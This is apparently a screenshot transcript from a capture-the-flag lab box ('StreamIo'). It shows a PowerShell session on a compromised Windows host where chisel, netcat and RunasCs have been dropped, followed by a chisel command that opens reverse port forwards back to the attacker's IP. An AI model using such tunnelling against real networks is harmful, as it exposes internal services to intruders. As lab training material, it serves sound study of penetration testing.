 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 08:17 PM
PS C:\Users\blake\Documents> dir
Directory: C:\Users\blake\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/15/2024 1:59 AM app
-a---- 8/20/2023 10:00 AM 9006080 chisel.exe
-a---- 5/15/2024 1:23 AM 38616 nc.exe
-a---- 5/15/2024 1:18 AM 49152 RunasCs.exe
-a---- 5/4/2024 7:20 PM 243 start-app.bat
PS C:\Users\blake\Documents> .\chisel.exe client 10.10.14.45:8081 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091